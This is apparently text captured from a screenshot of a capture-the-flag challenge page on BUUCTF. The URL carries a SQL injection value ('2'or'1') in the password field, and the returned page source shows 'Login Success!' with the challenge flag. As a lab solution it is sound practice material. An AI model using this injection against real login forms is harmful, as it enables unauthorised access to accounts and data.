 不安全 view-source:c1b7a258-2e37-4b4a-bbba-56017b95175e.node4.buuoj.cn:81/check.php?username=rainsbluechan&password=2%27or%271 寒
自动换行
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="UTF-8">
5 <title>check</title>
6 </head>
7 <div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
8
9 <body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;'>
10 <br><br><br>
11 <h1 style='font-family:verdana;color:red;text-align:center;'>Login Success!</h1><br><br><br>
12 </br>
13 <p style='font-family:arial;color:red;font-size:30px;text-align:center;'>flag： </p>
14 </br>
15 <p style='font-family:arial;color:#ffffff;font-size:30px;text-align:center;'>flag{fdaed908-baea-4f11-8b27-af06677a91cf}
16 </p>
17 </body>
18
19 </html>
20